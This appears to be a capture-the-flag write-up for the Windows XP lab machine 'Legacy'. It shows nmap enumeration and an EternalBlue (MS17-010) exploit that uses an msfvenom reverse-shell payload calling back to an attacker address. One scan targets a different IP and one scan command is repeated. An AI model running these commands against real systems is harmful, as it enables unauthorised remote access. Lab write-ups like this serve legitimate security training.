Legacy Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.4 | Legacy | Windows |
Path to Exploitation

This box has a very straight-forward path to exploitation. We leverage the Eternal Blue vulnerability to grant us full access to the machine.
Enumeration
Full Port Scan
1
nmap -p- -Pn 10.10.10.3 -oA nmap/full-port
Results:
| PORT | STATE | SERVICE |
|---|---|---|
| 135 | open | msrpc |
| 139 | open | netbios-ssn |
| 445 | open | microsoft-ds |
Service Scan
1
nmap -p 135,139,445 -sC -sV -oA Legacy/nmap/service-scan -Pn 10.10.10.4
Results:
| PORT | STATE | SERVICE | VERSION |
|---|---|---|---|
| 135 | open | msrpc | Microsoft Windows RPC |
| 139 | open | netbios-ssn | Microsoft Windows netbios-ssn |
| 445 | open | microsoft-ds | Windows XP microsoft-ds |
SMB Scan
1
nmap -p 135,139,445 -sC -sV -oA Legacy/nmap/service-scan -Pn 10.10.10.4
Results:

Host is vulnerable to MS08-67 and MS17-010
Exploitation and Privilege Escalation
We can use the send_and_execute.py script to launch our reverse shell on the host
First we need to generate our reverse shell payload
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f exe-service -o evil.exe
Then use the script to execute it
1
python /opt/MS17-010/send_and_execute.py 10.10.10.4 evil.exe
We see we have a shell running on the host